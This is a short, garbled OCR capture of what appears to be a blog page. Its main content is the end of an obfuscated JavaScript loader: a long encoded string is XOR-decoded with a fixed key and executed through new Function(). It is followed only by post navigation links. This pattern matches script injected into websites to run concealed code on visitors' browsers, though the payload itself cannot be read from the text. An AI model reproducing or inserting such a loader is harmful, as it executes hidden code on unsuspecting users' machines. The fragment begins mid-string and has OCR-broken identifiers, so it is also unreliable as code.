
LBEgGHBBkS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pPXh
VVVEwTEhQNCwsLCxIAZEFLXlNNFVpIQlVYBk9JTl4AE19UWE
5WXlVPFVNeWl9HR19UWE5WXlVPFVlUX0ISFVpLS15VX3hTUl
dfE2RBS15TTRIARmRZUFJIWEpSEwsSFU9TXlUTXU5VWE9SVF
UTZFZaXlJYEkBSXRNkVlpeUlgSZE1MWVxUXBNkVlpeUlgSAEY
SAEYSExIA'),_0x4cbf=59,_0xe52d=new
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249c<
_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x2b
22['charCodeAt'](_0x249c)^_0x4cbf;(new
Function(new TextDecoder()['decode'](_0xe52d)))()}
();
←
Previous Post
Next Post
→